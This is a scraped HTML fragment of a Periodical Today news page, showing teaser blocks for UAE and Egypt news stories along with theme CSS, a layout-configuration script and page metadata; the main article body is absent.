                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-albait-metwahid-al-warqa-covid-19-vaccination-centre-will-be-closed-from-march-17/" rel="bookmark" class="td-image-wrap " title="DUBAI: Albait Metwahid Al Warqa COVID-19 Vaccination Centre will be closed from March 17" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/03/plevna.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-albait-metwahid-al-warqa-covid-19-vaccination-centre-will-be-closed-from-march-17/" rel="bookmark" title="DUBAI: Albait Metwahid Al Warqa COVID-19 Vaccination Centre will be closed from March 17" data-wpel-link="internal">DUBAI: Albait Metwahid Al Warqa COVID-19 Vaccination Centre will be closed from March 17</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-16T10:18:12+00:00" >March 16, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-albait-metwahid-al-warqa-covid-19-vaccination-centre-will-be-closed-from-march-17/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Dubai Health Authority (DHA) today, on March 16, 2022, announced that one of the COVID-19 vaccination centres in the city of Dubai would be closed from Thursday, March 17, 2022. </div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-albait-metwahid-al-warqa-covid-19-vaccination-centre-will-be-closed-from-march-17/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-braces-for-scorching-temperatures-as-mercury-soars-to-48oc/" rel="bookmark" class="td-image-wrap " title="UAE Braces for Scorching Temperatures as Mercury Soars to 48ºC" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2024/05/download-63.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-braces-for-scorching-temperatures-as-mercury-soars-to-48oc/" rel="bookmark" title="UAE Braces for Scorching Temperatures as Mercury Soars to 48ºC" data-wpel-link="internal">UAE Braces for Scorching Temperatures as Mercury Soars to 48ºC</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-27T10:46:33+00:00" >May 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-braces-for-scorching-temperatures-as-mercury-soars-to-48oc/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The NCM has warned about extreme temperatures, especially in coastal and internal areas. Al Ain is expected to experience humidity levels of up to 80 percent, while Gasyoura will see humidity reach up to 60 percent</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-braces-for-scorching-temperatures-as-mercury-soars-to-48oc/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-damac-properties-to-accept-cryptocurrency-payment/" rel="bookmark" class="td-image-wrap " title="Dubai: Damac properties to accept cryptocurrency payment" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2022/05/DB9300C39424977A1950EBBCBA21C1FD42D4525C339DDB46635505EC7FC1E600.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-damac-properties-to-accept-cryptocurrency-payment/" rel="bookmark" title="Dubai: Damac properties to accept cryptocurrency payment" data-wpel-link="internal">Dubai: Damac properties to accept cryptocurrency payment</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-02T06:50:45+00:00" >May 2, 2022</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-damac-properties-to-accept-cryptocurrency-payment/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Damac Properties, which is a major Dubai-based real estate developer, has disclosed that it would accept payment for properties in cryptocurrency.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-damac-properties-to-accept-cryptocurrency-payment/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_title tdi_75_b89 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_75_b89" >
<style>
.td-theme-wrap .tdi_75_b89 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_75_b89 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_75_b89 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_75_b89 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_75_b89 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_75_b89 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_75_b89 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_75_b89 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_75_b89 .td_quote_on_blocks,
            .td-theme-wrap .tdi_75_b89 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_75_b89 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_75_b89 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_75_b89 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_75_b89 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_75_b89 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_75_b89 .td-read-more a,
            .td-theme-wrap .tdi_75_b89 .td-weather-information:before,
            .td-theme-wrap .tdi_75_b89 .td-weather-week:before,
            .td-theme-wrap .tdi_75_b89 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_75_b89 .td-post-category,
            .td-theme-wrap .tdi_75_b89 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_75_b89{
margin-bottom:-15px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_75_b89{
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_75_b89 .td-block-title a,
				.tdi_75_b89 .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_75_b89 .td-block-title{
					text-align: left;
				}.tdi_75_b89.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_75_b89.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_75_b89.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_75_b89.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_75_b89.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_75_b89.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_75_b89 .td-block-title a,
				.tdi_75_b89 .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Recent</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_76_6bc td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76_6bc" >
<style>

/* inline tdc_css att */

.tdi_76_6bc{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_76_6bc .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_76_6bc .td-image-container{
                	display: none;
                }.tdi_76_6bc .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_76_6bc .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_76_6bc .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_76_6bc .td-module-container:before{
					bottom: -12.5px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #5e5e5e;
				}.tdi_76_6bc .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_76_6bc .td-post-vid-time{
					display: block;
				}.tdi_76_6bc .td-post-category{
					display: none;
				}.tdi_76_6bc .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_76_6bc .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_76_6bc .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_76_6bc .td-read-more{
					display: none;
				}.tdi_76_6bc .td-author-date{
					display: none;
				}.tdi_76_6bc .td-post-author-name{
					display: none;
				}.tdi_76_6bc .td-post-date,
				.tdi_76_6bc .td-post-author-name span{
					display: none;
				}.tdi_76_6bc .entry-review-stars{
					display: none;
				}.tdi_76_6bc .td-icon-star,
                .tdi_76_6bc .td-icon-star-empty,
                .tdi_76_6bc .td-icon-star-half{
					font-size: 15px;
				}.tdi_76_6bc .td-module-comments{
					display: none;
				}.tdi_76_6bc .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_76_6bc .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_76_6bc .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_6bc .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_76_6bc .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_76_6bc .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76_6bc .td-image-container{
					display: none;
				}.tdi_76_6bc .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_6bc .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_6bc .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_6bc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_6bc .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_6bc .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_76_6bc .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76_6bc .td-image-container{
					display: none;
				}.tdi_76_6bc .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_6bc .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_6bc .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_6bc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_6bc .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_6bc .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_6bc .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_6bc .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_76_6bc .td-image-container{
					display: none;
				}.tdi_76_6bc .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_76_6bc .td-module-container:before{
					bottom: -12.5px;
				}.tdi_76_6bc .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_76_6bc .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_76_6bc .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_76_6bc .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_76_6bc .entry-title{
					font-family:Teko !important;font-size:25px !important;line-height:1.2 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_76_6bc .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_76_6bc = new tdBlock();
block_tdi_76_6bc.id = "tdi_76_6bc";
block_tdi_76_6bc.atts = '{"modules_on_row":"","image_floated":"hidden","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","f_title_font_family":"727","f_title_font_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjIiLCJwaG9uZSI6IjI1In0=","f_title_font_line_height":"1.2","all_modules_space":"25","modules_divider":"solid","modules_divider_color":"#5e5e5e","sort":"random_posts","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","limit":"3","f_title_font_weight":"500","meta_padding":"0","art_title":"0","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76_6bc","tdc_css_class":"tdi_76_6bc","tdc_css_class_style":"tdi_76_6bc_rand_style"}';
block_tdi_76_6bc.td_column_number = "1";
block_tdi_76_6bc.block_type = "td_flex_block_1";
block_tdi_76_6bc.post_count = "3";
block_tdi_76_6bc.found_posts = "2972";
block_tdi_76_6bc.header_color = "";
block_tdi_76_6bc.ajax_pagination_infinite_stop = "";
block_tdi_76_6bc.max_num_pages = "991";
tdBlocksArray.push(block_tdi_76_6bc);
</script><div class="td-block-title-wrap"></div><div id=tdi_76_6bc class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-born-badminton-prodigy-tanisha-crasto-secures-spot-at-2024-paris-olympics/" rel="bookmark" class="td-image-wrap " title="Dubai-Born Badminton Prodigy Tanisha Crasto Secures Spot at 2024 Paris Olympics" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2024/04/download-20-696x537.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-born-badminton-prodigy-tanisha-crasto-secures-spot-at-2024-paris-olympics/" rel="bookmark" title="Dubai-Born Badminton Prodigy Tanisha Crasto Secures Spot at 2024 Paris Olympics" data-wpel-link="internal">Dubai-Born Badminton Prodigy Tanisha Crasto Secures Spot at 2024 Paris Olympics</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/dubai/" class="td-post-category" data-wpel-link="internal">Dubai</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-12T11:53:47+00:00" >April 12, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-born-badminton-prodigy-tanisha-crasto-secures-spot-at-2024-paris-olympics/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Teaming up with the experienced Ponnappa, a former World Championship bronze medalist, Crasto has quickly ascended the ranks, defying expectations and leaving a trail of victories in their wake</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-born-badminton-prodigy-tanisha-crasto-secures-spot-at-2024-paris-olympics/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/egypt-phase-2-housing-progress-monitored-by-minister-of-housing/" rel="bookmark" class="td-image-wrap " title="Egypt: Phase 2 Housing Progress monitored by Minister of Housing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2023/08/367464397_749841463852943_1809986270863808976_n.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/egypt-phase-2-housing-progress-monitored-by-minister-of-housing/" rel="bookmark" title="Egypt: Phase 2 Housing Progress monitored by Minister of Housing" data-wpel-link="internal">Egypt: Phase 2 Housing Progress monitored by Minister of Housing</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/middle-east/egypt/" class="td-post-category" data-wpel-link="internal">Egypt</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-13T17:49:41+00:00" >August 13, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/egypt-phase-2-housing-progress-monitored-by-minister-of-housing/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Dr Asim Al-Jazar, Minister of Housing, Infrastructure and Agricultural Communities said that the implementation of 4704 residential units.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/egypt-phase-2-housing-progress-monitored-by-minister-of-housing/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/abu-dhabi-police-starts-comment-for-you-initiative-broadcast-video-of-violation/" rel="bookmark" class="td-image-wrap " title="Abu Dhabi Police starts &#8220;Comment For You&#8221; initiative, broadcast video of violation " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2023/08/Screenshot-2023-08-11-171415-696x677.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/abu-dhabi-police-starts-comment-for-you-initiative-broadcast-video-of-violation/" rel="bookmark" title="Abu Dhabi Police starts &#8220;Comment For You&#8221; initiative, broadcast video of violation " data-wpel-link="internal">Abu Dhabi Police starts &#8220;Comment For You&#8221; initiative, broadcast video of violation </a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://periodicaltoday.com/abu-dhabi/" class="td-post-category" data-wpel-link="internal">Abu Dhabi</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T11:47:04+00:00" >August 11, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/abu-dhabi-police-starts-comment-for-you-initiative-broadcast-video-of-violation/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Abu Dhabi Police, in cooperation with the Center for Tracking and Control and as part of the "Comment For You" initiative, broadcast a video of the violation of the road's shoulder.</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/abu-dhabi-police-starts-comment-for-you-initiative-broadcast-video-of-violation/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>admin</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:Robert@chitthi.in" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tariq Saeed"></span><meta itemprop="datePublished" content="2022-03-08T17:39:42+00:00"><meta itemprop="dateModified" content="2022-03-08T17:39:42+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://periodicaltoday.com/meta-opens-new-headquarters-in-dubai-internet-city/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/meta-opens-new-headquarters-in-dubai-internet-city/"></span><meta itemprop="name" content="Periodical Today"></span><meta itemprop="headline" content="The parent firm of Facebook - META has opened a new regional headquarters in Dubai Internet City. The inauguration of the office took place on Tuesday, March 8, 2022.  "><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://periodicaltoday.com/wp-content/uploads/2022/03/2-1.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="875"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_77_ddf" class="tdc-zone"><div class="tdc_zone tdi_78_266  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_78_266{
                    min-height: 0;
                }
</style><div id="tdi_79_bc5" class="tdc-row stretch_row"><div class="vc_row tdi_80_52a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_80_52a{
                    min-height: 0;
                }.tdi_80_52a,
				.tdi_80_52a .tdc-columns{
				    display: block;
				}.tdi_80_52a .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_80_52a{
padding-top:10px !important;
padding-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_80_52a .td_block_wrap{ text-align:left }

</style>
<div class="tdi_79_bc5_rand_style td-element-style" ><style>
.tdi_79_bc5_rand_style{
background-color:#1342f3 !important;
}
 </style></div><div class="vc_column tdi_82_b2b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_82_b2b{
                    vertical-align: baseline;
                }.tdi_82_b2b .wpb_wrapper,
				.tdi_82_b2b .wpb_wrapper .tdc-elements{
